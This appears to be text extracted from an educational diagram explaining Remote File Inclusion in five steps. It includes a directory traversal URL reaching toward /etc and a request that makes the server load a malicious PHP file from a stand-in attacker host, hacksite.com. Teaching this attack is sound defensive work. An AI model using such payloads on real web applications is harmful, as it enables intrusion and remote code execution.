 Remote File Inclusion (RFI)
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Hacker modifies URL
string using “../“ directive
to ensure Directory (Path)
Traversal is possible.
https://example.com/?page=filename.php
filename.php --> ../../../../etc/test.txt
https://example.com/?page=../../../../etc/test.txt
1
2
3
5
HACKER
SERVER
3. Hacker uploads malicious .php
file to hacker-controlled server
and attempts to locate script
using same method as step 2.
4
4. Malicious .php file is located
and host server executes
remote server-side code from
hacker-controlled server.
3
hacker.php
HACKER
SERVER
filename.php --> https://hacksite.com/hacker.php
https://example.com/?page=https://hacksite.com/hacker.php
5. Request is improperly validated and hacker is
permitted to run malicious script on host application.